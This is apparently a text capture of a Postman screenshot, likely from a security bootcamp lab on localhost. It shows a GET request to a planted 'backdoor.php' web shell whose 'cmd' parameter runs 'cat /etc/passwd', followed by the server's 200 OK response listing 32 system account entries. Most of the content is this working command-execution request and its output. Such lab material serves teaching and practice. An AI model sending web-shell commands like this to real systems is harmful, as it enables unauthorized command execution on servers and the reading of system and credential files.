 Postman
File Edit View Help
New Import Runner My Workspace Invite Sign In
PUT http://localhost:3005/ GET http://localhost:4000/backdoor.... No Environment
Untitled Request Comments (0)
GET http://localhost:4000/backdoor.php?cmd=cat%20%2Fetc%2Fpasswd Send Save
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies Code
Query Params
KEY VALUE DESCRIPTION Bulk Edit
cmd cat%20%2Fetc%2Fpasswd
Key Value Description
Body Cookies Headers (3) Test Results Status: 200 OK Time: 37ms Size: 2.46 KB Save Response
Pretty Raw Preview Visualize HTML
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
25 avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
26 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
27 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
29 cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
30 speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
31 whoopsie:x:112:117::/nonexistent:/bin/false
32 kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
Bootcamp